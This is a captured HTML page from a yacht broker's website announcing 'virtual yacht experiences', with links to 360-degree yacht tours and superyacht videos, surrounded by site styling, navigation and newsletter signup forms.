

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/virtual-yacht-experiences
body_size: 12901
content:
<!DOCTYPE html>
<html lang="en" data-version="34566.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Virtual yacht experiences | Burgess</title>
<meta name="description" content="Discover Burgess virtual yacht experiences, a new place where you can explore the world of superyachting from your home.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Virtual yacht experiences | Burgess" >
<meta name="twitter:description" content="Discover Burgess virtual yacht experiences, a new place where you can explore the world of superyachting from your home." >
<meta property="og:title" content="Virtual yacht experiences | Burgess">
<meta property="og:description" content="Discover Burgess virtual yacht experiences, a new place where you can explore the world of superyachting from your home.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/virtual-yacht-experiences">

    <style nonce="802cf5bc-9110-414b-85fc-71354cb45926">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 40px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;width:auto;height:40px;margin:-7px 0}.s-head__m-logo{color:inherit;height:40px;width:60px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=ljQLwHvjrwTQlX0lQhYduA_kpwMeOdmvle4gnnnIX18" nonce="802cf5bc-9110-414b-85fc-71354cb45926" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=34566.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="802cf5bc-9110-414b-85fc-71354cb45926">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="34566" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo-50"></use>
        </svg>
        <svg class="s-head__d-logo">
            <use href="#svg-logo-50-hor"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Virtual yacht experiences</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/excellence_00009289_vb1635668.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/excellence_00009289_vb1635668.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/excellence_00009289_vb1635668.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/excellence_00009289_vb1635668.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Virtual yacht experiences</h1>
                <p class="ep-bann__date">Published 07 April 2020</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 cws--mb-0">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>Welcome to Burgess virtual yacht experiences, a new place where you can explore the world of superyachting from your home.</p>
</div>

    


    </div>
</div>
    











    <div class="hl-panel loading   hl-panel--left">
        <picture class="hl-panel__img">
                <source srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 335w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=670&amp;height=500&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 670w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=1005&amp;height=750&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 1005w" media="(max-width: 750px)" sizes="100vw">
                <img src="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 1330w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=2833&amp;height=1217&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 2833w" src="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/hero-banner-static.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" alt="" loading="lazy" class="media-fit" sizes="70vw">
        </picture>
        <div class="hl-panel__contents">
            <h2 class="hl-panel__title">360 degree virtual yacht tours</h2>
            <p class="hl-panel__mt">Walk the decks without taking a step</p>
            <p>Visit all the yachts for which we have 360 degree photography. Stroll around the inside spaces and walk the decks without taking a step.</p>
                <a href="/en/editorial/360-virtual-yacht-tours" class="btn btn--solid-grad hl-panel__btn" >360 virtual tours</a>
        </div>
        <div class="hl-panel__border theme-border"></div>
    </div>

    


    











    <div class="hl-panel loading   ">
        <picture class="hl-panel__img">
                <source srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 335w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=670&amp;height=500&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 670w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=1005&amp;height=750&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 1005w" media="(max-width: 750px)" sizes="100vw">
                <img src="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" srcset="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=1330&amp;height=807&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 1330w, /media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=2833&amp;height=1217&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009 2833w" src="/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/yacht-videos3.jpg?width=335&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241009" alt="" loading="lazy" class="media-fit" sizes="70vw">
        </picture>
        <div class="hl-panel__contents">
            <h2 class="hl-panel__title">Superyacht videos</h2>
            <p class="hl-panel__mt">Capture the essence of superyachting</p>
            <p>Enjoy a wonderful selection of videos, guiding you through the decks and spaces, capturing the essence of superyachting and recreating the experience in spectacular locations.</p>
                <a href="/en/editorial/superyacht-videos" class="btn btn--solid-grad hl-panel__btn" >Press play and drift away</a>
        </div>
        <div class="hl-panel__border theme-border"></div>
    </div>

    


    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all/buy-a-yacht">Buy a yacht</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/virtual-yacht-experiences"
        },
        "headline": "Virtual yacht experiences",
        "articleBody": "Welcome to Burgess virtual yacht experiences, a new place where you can explore the world of superyachting from your home.&#x200B;",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/editorial/landing%20pages/virtual-boat-show/excellence_00009289_vb1635668.jpg?format=webp&amp;quality=60&amp;v=202307241009"
        ],
        "datePublished": "07/04/2020 00:00:00",
        "dateModified": "07/04/2020 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/pole-to-pole" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/news/joro/ecuador-jungle.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511261046" srcset="/media-library/media/burgess/zz-ml1/editorial/news/joro/ecuador-jungle.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511261046, /media-library/media/burgess/zz-ml1/editorial/news/joro/ecuador-jungle.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202511261046 x2" alt="" height="64" width="64" loading="lazy">
                            Pole to Pole
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/semi-custom-beach-clubs" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5304435.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202503131413" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5304435.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202503131413, /media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5304435.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202503131413 x2" alt="" height="64" width="64" loading="lazy">
                            365 days of sunshine: Semi-custom yachts with beach clubs
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/get-the-charter-you-want" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635584.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501241458" srcset="/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635584.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501241458, /media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635584.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501241458 x2" alt="" height="64" width="64" loading="lazy">
                            Christmas availability
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
